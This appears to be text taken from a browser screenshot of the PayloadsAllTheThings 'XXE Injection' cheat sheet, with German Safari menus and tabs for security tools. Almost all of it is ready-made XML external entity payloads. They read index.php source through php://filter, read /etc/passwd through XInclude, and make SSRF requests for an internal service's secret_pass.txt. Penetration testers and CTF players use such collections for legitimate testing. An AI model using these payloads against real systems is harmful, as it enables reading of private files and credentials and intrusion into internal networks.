 Safari Ablage Bearbeiten Darstellung Verlauf Lesezeichen Entwickler Fenster Hilfe
github.com
Web Security Academy: Free Online Training from Po...
Nessus Essentials Schwachstellen-Scanner | Tenable®
GitHub - maurosoria/dirsearch: Web path scanner
SQL
sqlmap: automatic SQL injection and database takeo...
PayloadsAllTheThings/XXE Injection at master · swis...
README.md
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=index.php"> ]>
<contacts>
  <contact>
    <name>Jean &xxe; Dupont</name>
    <phone>00 11 22 33 44</phone>
    <address>42 rue du CTF</address>
    <zipcode>75000</zipcode>
    <city>Paris</city>
  </contact>
</contacts>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "php://filter/convert.base64-encode/resource=http://10.0.0.3" >
]>
<foo>&xxe;</foo>
XInclude attacks
When you can't modify the DOCTYPE element use the XInclude to target
<foo xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include parse="text" href="file:///etc/passwd"/></foo>
Exploiting XXE to perform SSRF attacks
XXE can be combined with the SSRF vulnerability to target another service on the network.
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "http://internal.service/secret_pass.txt" >
]>